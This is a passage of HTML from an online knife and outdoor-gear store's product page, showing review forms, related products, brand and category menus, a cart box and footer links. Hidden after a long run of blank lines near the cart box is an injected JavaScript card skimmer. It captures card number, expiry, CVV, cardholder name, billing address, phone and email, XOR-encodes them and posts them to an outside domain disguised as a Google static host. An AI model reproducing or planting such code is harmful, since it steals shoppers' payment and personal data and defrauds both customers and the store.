  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=24697');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Bob Li</b> on 01/23/2020 09:12am</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Shop good.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=24697');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form24698" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24698" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24698&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-cool-24698.html"><img src="images/products/thumb_24698_ARKOC345B.jpg" alt="Arko Aftershave Cream - Cool" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-cool-24698.html">Arko Aftershave Cream - Cool</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24698'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$1.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24699" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24699" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24699&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-adventure-24699.html"><img src="images/products/thumb_24699_ARKOC345C.jpg" alt="Arko Aftershave Cream - Adventure" width="240" height="235" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-adventure-24699.html">Arko Aftershave Cream - Adventure</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24699'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$1.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24701" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24701" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24701&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-max-comfort-24701.html"><img src="images/products/thumb_24701_ARKOC345E.jpg" alt="Arko Aftershave Cream - Max Comfort" width="240" height="230" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes/arko-aftershave-cream-max-comfort-24701.html">Arko Aftershave Cream - Max Comfort</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24701'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$1.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>I was able to find an Emerson Mini A-100 which was unavailable or back ordered elsewhere. The price was good and shipping was very quick (two days). I will definitely buy though them again. <br>--Customer via Resellerratings.com
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30743_CBR112-01.jpg&w=150" alt="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" title="Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/combat-ready-push-dagger-neck-knife-fixed-1.50-inch-double-edge-black-plain-blade-black-aluminum-handle-kydex-sheath-cbr112-30743.html">Combat Ready Push Dagger Neck Knife Fixed (1.50 Inch Double-Edge Black Plain Blade) Black Aluminum Handle + Kydex Sheath CBR112</a><br> <span class="price-old">$19.95</span> <span class="price-new">$17.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
